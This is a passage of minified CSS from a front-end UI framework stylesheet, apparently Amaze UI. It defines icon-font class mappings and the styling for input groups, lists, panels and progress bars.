v:before{content:"\f142"}.am-icon-rss-square:before{content:"\f143"}.am-icon-play-circle:before{content:"\f144"}.am-icon-ticket:before{content:"\f145"}.am-icon-minus-square:before{content:"\f146"}.am-icon-minus-square-o:before{content:"\f147"}.am-icon-level-up:before{content:"\f148"}.am-icon-level-down:before{content:"\f149"}.am-icon-check-square:before{content:"\f14a"}.am-icon-pencil-square:before{content:"\f14b"}.am-icon-external-link-square:before{content:"\f14c"}.am-icon-share-square:before{content:"\f14d"}.am-icon-compass:before{content:"\f14e"}.am-icon-caret-square-o-down:before,.am-icon-toggle-down:before{content:"\f150"}.am-icon-caret-square-o-up:before,.am-icon-toggle-up:before{content:"\f151"}.am-icon-caret-square-o-right:before,.am-icon-toggle-right:before{content:"\f152"}.am-icon-eur:before,.am-icon-euro:before{content:"\f153"}.am-icon-gbp:before{content:"\f154"}.am-icon-dollar:before,.am-icon-usd:before{content:"\f155"}.am-icon-inr:before,.am-icon-rupee:before{content:"\f156"}.am-icon-cny:before,.am-icon-jpy:before,.am-icon-rmb:before,.am-icon-yen:before{content:"\f157"}.am-icon-rouble:before,.am-icon-rub:before,.am-icon-ruble:before{content:"\f158"}.am-icon-krw:before,.am-icon-won:before{content:"\f159"}.am-icon-bitcoin:before,.am-icon-btc:before{content:"\f15a"}.am-icon-file:before{content:"\f15b"}.am-icon-file-text:before{content:"\f15c"}.am-icon-sort-alpha-asc:before{content:"\f15d"}.am-icon-sort-alpha-desc:before{content:"\f15e"}.am-icon-sort-amount-asc:before{content:"\f160"}.am-icon-sort-amount-desc:before{content:"\f161"}.am-icon-sort-numeric-asc:before{content:"\f162"}.am-icon-sort-numeric-desc:before{content:"\f163"}.am-icon-thumbs-up:before{content:"\f164"}.am-icon-thumbs-down:before{content:"\f165"}.am-icon-youtube-square:before{content:"\f166"}.am-icon-youtube:before{content:"\f167"}.am-icon-xing:before{content:"\f168"}.am-icon-xing-square:before{content:"\f169"}.am-icon-youtube-play:before{content:"\f16a"}.am-icon-dropbox:before{content:"\f16b"}.am-icon-stack-overflow:before{content:"\f16c"}.am-icon-instagram:before{content:"\f16d"}.am-icon-flickr:before{content:"\f16e"}.am-icon-adn:before{content:"\f170"}.am-icon-bitbucket:before{content:"\f171"}.am-icon-bitbucket-square:before{content:"\f172"}.am-icon-tumblr:before{content:"\f173"}.am-icon-tumblr-square:before{content:"\f174"}.am-icon-long-arrow-down:before{content:"\f175"}.am-icon-long-arrow-up:before{content:"\f176"}.am-icon-long-arrow-left:before{content:"\f177"}.am-icon-long-arrow-right:before{content:"\f178"}.am-icon-apple:before{content:"\f179"}.am-icon-windows:before{content:"\f17a"}.am-icon-android:before{content:"\f17b"}.am-icon-linux:before{content:"\f17c"}.am-icon-dribbble:before{content:"\f17d"}.am-icon-skype:before{content:"\f17e"}.am-icon-foursquare:before{content:"\f180"}.am-icon-trello:before{content:"\f181"}.am-icon-female:before{content:"\f182"}.am-icon-male:before{content:"\f183"}.am-icon-gittip:before,.am-icon-gratipay:before{content:"\f184"}.am-icon-sun-o:before{content:"\f185"}.am-icon-moon-o:before{content:"\f186"}.am-icon-archive:before{content:"\f187"}.am-icon-bug:before{content:"\f188"}.am-icon-vk:before{content:"\f189"}.am-icon-weibo:before{content:"\f18a"}.am-icon-renren:before{content:"\f18b"}.am-icon-pagelines:before{content:"\f18c"}.am-icon-stack-exchange:before{content:"\f18d"}.am-icon-arrow-circle-o-right:before{content:"\f18e"}.am-icon-arrow-circle-o-left:before{content:"\f190"}.am-icon-caret-square-o-left:before,.am-icon-toggle-left:before{content:"\f191"}.am-icon-dot-circle-o:before{content:"\f192"}.am-icon-wheelchair:before{content:"\f193"}.am-icon-vimeo-square:before{content:"\f194"}.am-icon-try:before,.am-icon-turkish-lira:before{content:"\f195"}.am-icon-plus-square-o:before{content:"\f196"}.am-icon-space-shuttle:before{content:"\f197"}.am-icon-slack:before{content:"\f198"}.am-icon-envelope-square:before{content:"\f199"}.am-icon-wordpress:before{content:"\f19a"}.am-icon-openid:before{content:"\f19b"}.am-icon-bank:before,.am-icon-institution:before,.am-icon-university:before{content:"\f19c"}.am-icon-graduation-cap:before,.am-icon-mortar-board:before{content:"\f19d"}.am-icon-yahoo:before{content:"\f19e"}.am-icon-google:before{content:"\f1a0"}.am-icon-reddit:before{content:"\f1a1"}.am-icon-reddit-square:before{content:"\f1a2"}.am-icon-stumbleupon-circle:before{content:"\f1a3"}.am-icon-stumbleupon:before{content:"\f1a4"}.am-icon-delicious:before{content:"\f1a5"}.am-icon-digg:before{content:"\f1a6"}.am-icon-pied-piper-pp:before{content:"\f1a7"}.am-icon-pied-piper-alt:before{content:"\f1a8"}.am-icon-drupal:before{content:"\f1a9"}.am-icon-joomla:before{content:"\f1aa"}.am-icon-language:before{content:"\f1ab"}.am-icon-fax:before{content:"\f1ac"}.am-icon-building:before{content:"\f1ad"}.am-icon-child:before{content:"\f1ae"}.am-icon-paw:before{content:"\f1b0"}.am-icon-spoon:before{content:"\f1b1"}.am-icon-cube:before{content:"\f1b2"}.am-icon-cubes:before{content:"\f1b3"}.am-icon-behance:before{content:"\f1b4"}.am-icon-behance-square:before{content:"\f1b5"}.am-icon-steam:before{content:"\f1b6"}.am-icon-steam-square:before{content:"\f1b7"}.am-icon-recycle:before{content:"\f1b8"}.am-icon-automobile:before,.am-icon-car:before{content:"\f1b9"}.am-icon-cab:before,.am-icon-taxi:before{content:"\f1ba"}.am-icon-tree:before{content:"\f1bb"}.am-icon-spotify:before{content:"\f1bc"}.am-icon-deviantart:before{content:"\f1bd"}.am-icon-soundcloud:before{content:"\f1be"}.am-icon-database:before{content:"\f1c0"}.am-icon-file-pdf-o:before{content:"\f1c1"}.am-icon-file-word-o:before{content:"\f1c2"}.am-icon-file-excel-o:before{content:"\f1c3"}.am-icon-file-powerpoint-o:before{content:"\f1c4"}.am-icon-file-image-o:before,.am-icon-file-photo-o:before,.am-icon-file-picture-o:before{content:"\f1c5"}.am-icon-file-archive-o:before,.am-icon-file-zip-o:before{content:"\f1c6"}.am-icon-file-audio-o:before,.am-icon-file-sound-o:before{content:"\f1c7"}.am-icon-file-movie-o:before,.am-icon-file-video-o:before{content:"\f1c8"}.am-icon-file-code-o:before{content:"\f1c9"}.am-icon-vine:before{content:"\f1ca"}.am-icon-codepen:before{content:"\f1cb"}.am-icon-jsfiddle:before{content:"\f1cc"}.am-icon-life-bouy:before,.am-icon-life-buoy:before,.am-icon-life-ring:before,.am-icon-life-saver:before,.am-icon-support:before{content:"\f1cd"}.am-icon-circle-o-notch:before{content:"\f1ce"}.am-icon-ra:before,.am-icon-rebel:before,.am-icon-resistance:before{content:"\f1d0"}.am-icon-empire:before,.am-icon-ge:before{content:"\f1d1"}.am-icon-git-square:before{content:"\f1d2"}.am-icon-git:before{content:"\f1d3"}.am-icon-hacker-news:before,.am-icon-y-combinator-square:before,.am-icon-yc-square:before{content:"\f1d4"}.am-icon-tencent-weibo:before{content:"\f1d5"}.am-icon-qq:before{content:"\f1d6"}.am-icon-wechat:before,.am-icon-weixin:before{content:"\f1d7"}.am-icon-paper-plane:before,.am-icon-send:before{content:"\f1d8"}.am-icon-paper-plane-o:before,.am-icon-send-o:before{content:"\f1d9"}.am-icon-history:before{content:"\f1da"}.am-icon-circle-thin:before{content:"\f1db"}.am-icon-header:before{content:"\f1dc"}.am-icon-paragraph:before{content:"\f1dd"}.am-icon-sliders:before{content:"\f1de"}.am-icon-share-alt:before{content:"\f1e0"}.am-icon-share-alt-square:before{content:"\f1e1"}.am-icon-bomb:before{content:"\f1e2"}.am-icon-futbol-o:before,.am-icon-soccer-ball-o:before{content:"\f1e3"}.am-icon-tty:before{content:"\f1e4"}.am-icon-binoculars:before{content:"\f1e5"}.am-icon-plug:before{content:"\f1e6"}.am-icon-slideshare:before{content:"\f1e7"}.am-icon-twitch:before{content:"\f1e8"}.am-icon-yelp:before{content:"\f1e9"}.am-icon-newspaper-o:before{content:"\f1ea"}.am-icon-wifi:before{content:"\f1eb"}.am-icon-calculator:before{content:"\f1ec"}.am-icon-paypal:before{content:"\f1ed"}.am-icon-google-wallet:before{content:"\f1ee"}.am-icon-cc-visa:before{content:"\f1f0"}.am-icon-cc-mastercard:before{content:"\f1f1"}.am-icon-cc-discover:before{content:"\f1f2"}.am-icon-cc-amex:before{content:"\f1f3"}.am-icon-cc-paypal:before{content:"\f1f4"}.am-icon-cc-stripe:before{content:"\f1f5"}.am-icon-bell-slash:before{content:"\f1f6"}.am-icon-bell-slash-o:before{content:"\f1f7"}.am-icon-trash:before{content:"\f1f8"}.am-icon-copyright:before{content:"\f1f9"}.am-icon-at:before{content:"\f1fa"}.am-icon-eyedropper:before{content:"\f1fb"}.am-icon-paint-brush:before{content:"\f1fc"}.am-icon-birthday-cake:before{content:"\f1fd"}.am-icon-area-chart:before{content:"\f1fe"}.am-icon-pie-chart:before{content:"\f200"}.am-icon-line-chart:before{content:"\f201"}.am-icon-lastfm:before{content:"\f202"}.am-icon-lastfm-square:before{content:"\f203"}.am-icon-toggle-off:before{content:"\f204"}.am-icon-toggle-on:before{content:"\f205"}.am-icon-bicycle:before{content:"\f206"}.am-icon-bus:before{content:"\f207"}.am-icon-ioxhost:before{content:"\f208"}.am-icon-angellist:before{content:"\f209"}.am-icon-cc:before{content:"\f20a"}.am-icon-ils:before,.am-icon-shekel:before,.am-icon-sheqel:before{content:"\f20b"}.am-icon-meanpath:before{content:"\f20c"}.am-icon-buysellads:before{content:"\f20d"}.am-icon-connectdevelop:before{content:"\f20e"}.am-icon-dashcube:before{content:"\f210"}.am-icon-forumbee:before{content:"\f211"}.am-icon-leanpub:before{content:"\f212"}.am-icon-sellsy:before{content:"\f213"}.am-icon-shirtsinbulk:before{content:"\f214"}.am-icon-simplybuilt:before{content:"\f215"}.am-icon-skyatlas:before{content:"\f216"}.am-icon-cart-plus:before{content:"\f217"}.am-icon-cart-arrow-down:before{content:"\f218"}.am-icon-diamond:before{content:"\f219"}.am-icon-ship:before{content:"\f21a"}.am-icon-user-secret:before{content:"\f21b"}.am-icon-motorcycle:before{content:"\f21c"}.am-icon-street-view:before{content:"\f21d"}.am-icon-heartbeat:before{content:"\f21e"}.am-icon-venus:before{content:"\f221"}.am-icon-mars:before{content:"\f222"}.am-icon-mercury:before{content:"\f223"}.am-icon-intersex:before,.am-icon-transgender:before{content:"\f224"}.am-icon-transgender-alt:before{content:"\f225"}.am-icon-venus-double:before{content:"\f226"}.am-icon-mars-double:before{content:"\f227"}.am-icon-venus-mars:before{content:"\f228"}.am-icon-mars-stroke:before{content:"\f229"}.am-icon-mars-stroke-v:before{content:"\f22a"}.am-icon-mars-stroke-h:before{content:"\f22b"}.am-icon-neuter:before{content:"\f22c"}.am-icon-genderless:before{content:"\f22d"}.am-icon-facebook-official:before{content:"\f230"}.am-icon-pinterest-p:before{content:"\f231"}.am-icon-whatsapp:before{content:"\f232"}.am-icon-server:before{content:"\f233"}.am-icon-user-plus:before{content:"\f234"}.am-icon-user-times:before{content:"\f235"}.am-icon-bed:before,.am-icon-hotel:before{content:"\f236"}.am-icon-viacoin:before{content:"\f237"}.am-icon-train:before{content:"\f238"}.am-icon-subway:before{content:"\f239"}.am-icon-medium:before{content:"\f23a"}.am-icon-y-combinator:before,.am-icon-yc:before{content:"\f23b"}.am-icon-optin-monster:before{content:"\f23c"}.am-icon-opencart:before{content:"\f23d"}.am-icon-expeditedssl:before{content:"\f23e"}.am-icon-battery-4:before,.am-icon-battery-full:before{content:"\f240"}.am-icon-battery-3:before,.am-icon-battery-three-quarters:before{content:"\f241"}.am-icon-battery-2:before,.am-icon-battery-half:before{content:"\f242"}.am-icon-battery-1:before,.am-icon-battery-quarter:before{content:"\f243"}.am-icon-battery-0:before,.am-icon-battery-empty:before{content:"\f244"}.am-icon-mouse-pointer:before{content:"\f245"}.am-icon-i-cursor:before{content:"\f246"}.am-icon-object-group:before{content:"\f247"}.am-icon-object-ungroup:before{content:"\f248"}.am-icon-sticky-note:before{content:"\f249"}.am-icon-sticky-note-o:before{content:"\f24a"}.am-icon-cc-jcb:before{content:"\f24b"}.am-icon-cc-diners-club:before{content:"\f24c"}.am-icon-clone:before{content:"\f24d"}.am-icon-balance-scale:before{content:"\f24e"}.am-icon-hourglass-o:before{content:"\f250"}.am-icon-hourglass-1:before,.am-icon-hourglass-start:before{content:"\f251"}.am-icon-hourglass-2:before,.am-icon-hourglass-half:before{content:"\f252"}.am-icon-hourglass-3:before,.am-icon-hourglass-end:before{content:"\f253"}.am-icon-hourglass:before{content:"\f254"}.am-icon-hand-grab-o:before,.am-icon-hand-rock-o:before{content:"\f255"}.am-icon-hand-paper-o:before,.am-icon-hand-stop-o:before{content:"\f256"}.am-icon-hand-scissors-o:before{content:"\f257"}.am-icon-hand-lizard-o:before{content:"\f258"}.am-icon-hand-spock-o:before{content:"\f259"}.am-icon-hand-pointer-o:before{content:"\f25a"}.am-icon-hand-peace-o:before{content:"\f25b"}.am-icon-trademark:before{content:"\f25c"}.am-icon-registered:before{content:"\f25d"}.am-icon-creative-commons:before{content:"\f25e"}.am-icon-gg:before{content:"\f260"}.am-icon-gg-circle:before{content:"\f261"}.am-icon-tripadvisor:before{content:"\f262"}.am-icon-odnoklassniki:before{content:"\f263"}.am-icon-odnoklassniki-square:before{content:"\f264"}.am-icon-get-pocket:before{content:"\f265"}.am-icon-wikipedia-w:before{content:"\f266"}.am-icon-safari:before{content:"\f267"}.am-icon-chrome:before{content:"\f268"}.am-icon-firefox:before{content:"\f269"}.am-icon-opera:before{content:"\f26a"}.am-icon-internet-explorer:before{content:"\f26b"}.am-icon-television:before,.am-icon-tv:before{content:"\f26c"}.am-icon-contao:before{content:"\f26d"}.am-icon-500px:before{content:"\f26e"}.am-icon-amazon:before{content:"\f270"}.am-icon-calendar-plus-o:before{content:"\f271"}.am-icon-calendar-minus-o:before{content:"\f272"}.am-icon-calendar-times-o:before{content:"\f273"}.am-icon-calendar-check-o:before{content:"\f274"}.am-icon-industry:before{content:"\f275"}.am-icon-map-pin:before{content:"\f276"}.am-icon-map-signs:before{content:"\f277"}.am-icon-map-o:before{content:"\f278"}.am-icon-map:before{content:"\f279"}.am-icon-commenting:before{content:"\f27a"}.am-icon-commenting-o:before{content:"\f27b"}.am-icon-houzz:before{content:"\f27c"}.am-icon-vimeo:before{content:"\f27d"}.am-icon-black-tie:before{content:"\f27e"}.am-icon-fonticons:before{content:"\f280"}.am-icon-reddit-alien:before{content:"\f281"}.am-icon-edge:before{content:"\f282"}.am-icon-credit-card-alt:before{content:"\f283"}.am-icon-codiepie:before{content:"\f284"}.am-icon-modx:before{content:"\f285"}.am-icon-fort-awesome:before{content:"\f286"}.am-icon-usb:before{content:"\f287"}.am-icon-product-hunt:before{content:"\f288"}.am-icon-mixcloud:before{content:"\f289"}.am-icon-scribd:before{content:"\f28a"}.am-icon-pause-circle:before{content:"\f28b"}.am-icon-pause-circle-o:before{content:"\f28c"}.am-icon-stop-circle:before{content:"\f28d"}.am-icon-stop-circle-o:before{content:"\f28e"}.am-icon-shopping-bag:before{content:"\f290"}.am-icon-shopping-basket:before{content:"\f291"}.am-icon-hashtag:before{content:"\f292"}.am-icon-bluetooth:before{content:"\f293"}.am-icon-bluetooth-b:before{content:"\f294"}.am-icon-percent:before{content:"\f295"}.am-icon-gitlab:before{content:"\f296"}.am-icon-wpbeginner:before{content:"\f297"}.am-icon-wpforms:before{content:"\f298"}.am-icon-envira:before{content:"\f299"}.am-icon-universal-access:before{content:"\f29a"}.am-icon-wheelchair-alt:before{content:"\f29b"}.am-icon-question-circle-o:before{content:"\f29c"}.am-icon-blind:before{content:"\f29d"}.am-icon-audio-description:before{content:"\f29e"}.am-icon-volume-control-phone:before{content:"\f2a0"}.am-icon-braille:before{content:"\f2a1"}.am-icon-assistive-listening-systems:before{content:"\f2a2"}.am-icon-american-sign-language-interpreting:before,.am-icon-asl-interpreting:before{content:"\f2a3"}.am-icon-deaf:before,.am-icon-deafness:before,.am-icon-hard-of-hearing:before{content:"\f2a4"}.am-icon-glide:before{content:"\f2a5"}.am-icon-glide-g:before{content:"\f2a6"}.am-icon-sign-language:before,.am-icon-signing:before{content:"\f2a7"}.am-icon-low-vision:before{content:"\f2a8"}.am-icon-viadeo:before{content:"\f2a9"}.am-icon-viadeo-square:before{content:"\f2aa"}.am-icon-snapchat:before{content:"\f2ab"}.am-icon-snapchat-ghost:before{content:"\f2ac"}.am-icon-snapchat-square:before{content:"\f2ad"}.am-icon-pied-piper:before{content:"\f2ae"}.am-icon-first-order:before{content:"\f2b0"}.am-icon-yoast:before{content:"\f2b1"}.am-icon-themeisle:before{content:"\f2b2"}.am-icon-google-plus-circle:before,.am-icon-google-plus-official:before{content:"\f2b3"}.am-icon-fa:before,.am-icon-font-awesome:before{content:"\f2b4"}@-webkit-keyframes icon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes icon-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.am-icon-spin{-webkit-animation:icon-spin 2s infinite linear;animation:icon-spin 2s infinite linear}.am-icon-pulse{-webkit-animation:icon-spin 1s infinite steps(8);animation:icon-spin 1s infinite steps(8)}.am-icon-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.am-icon-ul>li{position:relative}.am-icon-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.am-input-group{position:relative;display:table;border-collapse:separate}.am-input-group .am-form-field{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.am-input-group .am-form-field,.am-input-group-btn,.am-input-group-label{display:table-cell}.am-input-group .am-form-field:not(:first-child):not(:last-child),.am-input-group-btn:not(:first-child):not(:last-child),.am-input-group-label:not(:first-child):not(:last-child){border-radius:0}.am-input-group-btn,.am-input-group-label{width:1%;white-space:nowrap;vertical-align:middle}.am-input-group-label{height:38px;padding:0 1em;font-size:1.6rem;font-weight:400;line-height:36px;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:0}.am-input-group-label input[type=checkbox],.am-input-group-label input[type=radio]{margin-top:0}.am-input-group .am-form-field:first-child,.am-input-group-btn:first-child>.am-btn,.am-input-group-btn:first-child>.am-btn-group>.am-btn,.am-input-group-btn:first-child>.am-dropdown-toggle,.am-input-group-btn:last-child>.am-btn-group:not(:last-child)>.am-btn,.am-input-group-btn:last-child>.am-btn:not(:last-child):not(.dropdown-toggle),.am-input-group-label:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.am-input-group-label:first-child{border-right:0}.am-input-group .am-form-field:last-child,.am-input-group-btn:first-child>.am-btn-group:not(:first-child)>.am-btn,.am-input-group-btn:first-child>.am-btn:not(:first-child),.am-input-group-btn:last-child>.am-btn,.am-input-group-btn:last-child>.am-btn-group>.am-btn,.am-input-group-btn:last-child>.am-dropdown-toggle,.am-input-group-label:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.am-input-group-label:last-child{border-left:0}.am-input-group-btn{position:relative;font-size:0;white-space:nowrap}.am-input-group-btn>.am-btn{position:relative;border-color:#ccc}.am-input-group-btn>.am-btn+.am-btn{margin-left:-1px}.am-input-group-btn>.am-btn:active,.am-input-group-btn>.am-btn:focus,.am-input-group-btn>.am-btn:hover{z-index:2}.am-input-group-btn:first-child>.am-btn,.am-input-group-btn:first-child>.am-btn-group{margin-right:-2px}.am-input-group-btn:last-child>.am-btn,.am-input-group-btn:last-child>.am-btn-group{margin-left:-1px}.am-input-group .am-form-field,.am-input-group-btn>.am-btn{height:38px;padding-bottom:auto}.am-input-group-lg>.am-form-field,.am-input-group-lg>.am-input-group-btn>.am-btn,.am-input-group-lg>.am-input-group-label{height:42px;font-size:1.8rem!important}.am-input-group-lg>.am-input-group-label{line-height:40px}.am-input-group-sm>.am-form-field,.am-input-group-sm>.am-input-group-btn>.am-btn,.am-input-group-sm>.am-input-group-label{height:33px;font-size:1.4rem!important}.am-input-group-sm>.am-input-group-label{line-height:31px}.am-input-group-primary .am-input-group-label{background:#0e90d2;color:#fff}.am-input-group-primary .am-input-group-btn>.am-btn,.am-input-group-primary .am-input-group-label,.am-input-group-primary.am-input-group .am-form-field{border-color:#0e90d2}.am-input-group-secondary .am-input-group-label{background:#3bb4f2;color:#fff}.am-input-group-secondary .am-input-group-btn>.am-btn,.am-input-group-secondary .am-input-group-label,.am-input-group-secondary.am-input-group .am-form-field{border-color:#3bb4f2}.am-input-group-success .am-input-group-label{background:#5eb95e;color:#fff}.am-input-group-success .am-input-group-btn>.am-btn,.am-input-group-success .am-input-group-label,.am-input-group-success.am-input-group .am-form-field{border-color:#5eb95e}.am-input-group-warning .am-input-group-label{background:#F37B1D;color:#fff}.am-input-group-warning .am-input-group-btn>.am-btn,.am-input-group-warning .am-input-group-label,.am-input-group-warning.am-input-group .am-form-field{border-color:#F37B1D}.am-input-group-danger .am-input-group-label{background:#dd514c;color:#fff}.am-input-group-danger .am-input-group-btn>.am-btn,.am-input-group-danger .am-input-group-label,.am-input-group-danger.am-input-group .am-form-field{border-color:#dd514c}.am-list{margin-bottom:1.6rem;padding-left:0}.am-list>li{position:relative;display:block;margin-bottom:-1px;background-color:#fff;border:1px solid #dedede;border-width:1px 0}.am-list>li>a{display:block;padding:1rem 0}.am-list>li>a.am-active,.am-list>li>a.am-active:focus,.am-list>li>a.am-active:hover{z-index:2;color:#fff;background-color:#0e90d2;border-color:#0e90d2}.am-list>li>a.am-active .am-list-item-heading,.am-list>li>a.am-active:focus .am-list-item-heading,.am-list>li>a.am-active:hover .am-list-item-heading{color:inherit}.am-list>li>a.am-active .am-list-item-text,.am-list>li>a.am-active:focus .am-list-item-text,.am-list>li>a.am-active:hover .am-list-item-text{color:#b2e2fa}.am-list>li>.am-badge{float:right}.am-list>li>.am-badge+.am-badge{margin-right:5px}.am-list-static>li{padding:.8rem .2rem}.am-list-static.am-list-border>li{padding:1rem}.am-list-border>li,.am-list-bordered>li{border-width:1px}.am-list-border>li:first-child,.am-list-border>li:first-child>a,.am-list-bordered>li:first-child,.am-list-bordered>li:first-child>a{border-top-right-radius:0;border-top-left-radius:0}.am-list-border>li:last-child,.am-list-border>li:last-child>a,.am-list-bordered>li:last-child,.am-list-bordered>li:last-child>a{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-list-border>li>a,.am-list-bordered>li>a{padding:1rem}.am-list-border>li>a:focus,.am-list-border>li>a:hover,.am-list-bordered>li>a:focus,.am-list-bordered>li>a:hover{background-color:#f5f5f5}.am-list-striped>li:nth-of-type(even){background:#f5f5f5}.am-list-item-hd{margin-top:0}.am-list-item-text{line-height:1.4;font-size:1.3rem;color:#999;margin:0}.am-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.am-panel-hd{padding:.6rem 1.25rem;border-bottom:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.am-panel-bd{padding:1.25rem}.am-panel-title{margin:0;font-size:100%;color:inherit}.am-panel-title>a{color:inherit}.am-panel-footer{padding:.6rem 1.25rem;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-panel-default{border-color:#ddd}.am-panel-default>.am-panel-hd{color:#444;background-color:#f5f5f5;border-color:#ddd}.am-panel-default>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#ddd}.am-panel-default>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#ddd}.am-panel-primary{border-color:#10a0ea}.am-panel-primary>.am-panel-hd{color:#fff;background-color:#0e90d2;border-color:#10a0ea}.am-panel-primary>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#10a0ea}.am-panel-primary>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#10a0ea}.am-panel-secondary{border-color:#caebfb}.am-panel-secondary>.am-panel-hd{color:#14a6ef;background-color:rgba(59,180,242,.15);border-color:#caebfb}.am-panel-secondary>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#caebfb}.am-panel-secondary>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#caebfb}.am-panel-success{border-color:#c9e7c9}.am-panel-success>.am-panel-hd{color:#5eb95e;background-color:rgba(94,185,94,.15);border-color:#c9e7c9}.am-panel-success>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#c9e7c9}.am-panel-success>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#c9e7c9}.am-panel-warning{border-color:#fbd0ae}.am-panel-warning>.am-panel-hd{color:#F37B1D;background-color:rgba(243,123,29,.15);border-color:#fbd0ae}.am-panel-warning>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#fbd0ae}.am-panel-warning>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#fbd0ae}.am-panel-danger{border-color:#f5cecd}.am-panel-danger>.am-panel-hd{color:#dd514c;background-color:rgba(221,81,76,.15);border-color:#f5cecd}.am-panel-danger>.am-panel-hd+.am-panel-collapse>.am-panel-bd{border-top-color:#f5cecd}.am-panel-danger>.am-panel-footer+.am-panel-collapse>.am-panel-bd{border-bottom-color:#f5cecd}.am-panel>.am-table{margin-bottom:0}.am-panel>.am-table:first-child{border-top-right-radius:0;border-top-left-radius:0}.am-panel>.am-table:first-child>tbody:first-child>tr:first-child td:first-child,.am-panel>.am-table:first-child>tbody:first-child>tr:first-child th:first-child,.am-panel>.am-table:first-child>thead:first-child>tr:first-child td:first-child,.am-panel>.am-table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:0}.am-panel>.am-table:first-child>tbody:first-child>tr:first-child td:last-child,.am-panel>.am-table:first-child>tbody:first-child>tr:first-child th:last-child,.am-panel>.am-table:first-child>thead:first-child>tr:first-child td:last-child,.am-panel>.am-table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:0}.am-panel>.am-table:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.am-panel>.am-table:last-child>tbody:last-child>tr:last-child td:first-child,.am-panel>.am-table:last-child>tbody:last-child>tr:last-child th:first-child,.am-panel>.am-table:last-child>tfoot:last-child>tr:last-child td:first-child,.am-panel>.am-table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:0}.am-panel>.am-table:last-child>tbody:last-child>tr:last-child td:last-child,.am-panel>.am-table:last-child>tbody:last-child>tr:last-child th:last-child,.am-panel>.am-table:last-child>tfoot:last-child>tr:last-child td:last-child,.am-panel>.am-table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:0}.am-panel>.am-panel-bd+.am-table{border-top:1px solid #ddd}.am-panel>.am-table>tbody:first-child>tr:first-child td,.am-panel>.am-table>tbody:first-child>tr:first-child th{border-top:0}.am-panel>.am-table-bd{border:0}.am-panel>.am-table-bd>tbody>tr>td:first-child,.am-panel>.am-table-bd>tbody>tr>th:first-child,.am-panel>.am-table-bd>tfoot>tr>td:first-child,.am-panel>.am-table-bd>tfoot>tr>th:first-child,.am-panel>.am-table-bd>thead>tr>td:first-child,.am-panel>.am-table-bd>thead>tr>th:first-child{border-left:0}.am-panel>.am-table-bd>tbody>tr>td:last-child,.am-panel>.am-table-bd>tbody>tr>th:last-child,.am-panel>.am-table-bd>tfoot>tr>td:last-child,.am-panel>.am-table-bd>tfoot>tr>th:last-child,.am-panel>.am-table-bd>thead>tr>td:last-child,.am-panel>.am-table-bd>thead>tr>th:last-child{border-right:0}.am-panel>.am-table-bd>tbody>tr:first-child>td,.am-panel>.am-table-bd>tbody>tr:first-child>th,.am-panel>.am-table-bd>thead>tr:first-child>td,.am-panel>.am-table-bd>thead>tr:first-child>th{border-bottom:0}.am-panel>.am-table-bd>tbody>tr:last-child>td,.am-panel>.am-table-bd>tbody>tr:last-child>th,.am-panel>.am-table-bd>tfoot>tr:last-child>td,.am-panel>.am-table-bd>tfoot>tr:last-child>th{border-bottom:0}.am-panel>.am-list{margin:0}.am-panel>.am-list>li>a{padding-left:1rem;padding-right:1rem}.am-panel>.am-list-static li{padding-left:1rem;padding-right:1rem}.am-panel-group{margin-bottom:2rem}.am-panel-group .am-panel{margin-bottom:0;border-radius:0}.am-panel-group .am-panel+.am-panel{margin-top:6px}.am-panel-group .am-panel-hd{border-bottom:0}.am-panel-group .am-panel-hd+.am-panel-collapse .am-panel-bd{border-top:1px solid #ddd}.am-panel-group .am-panel-footer{border-top:0}.am-panel-group .am-panel-footer+.am-panel-collapse .am-panel-bd{border-bottom:1px solid #ddd}@-webkit-keyframes progress-bar-stripes{from{background-position:36px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:36px 0}to{background-position:0 0}}.am-progress{overflow:hidden;height:2rem;margin-bottom:2rem;background-color:#f5f5f5;border-radius:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.am-progress-bar{float:left;width:0;height:100%;font-size:1.2rem;line-height:2rem;color:#fff;text-align:center;background-color:#0e90d2;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.am-progress-striped .am-progress-bar{background-image:-webkit-gradient(linear,0 100%,100% 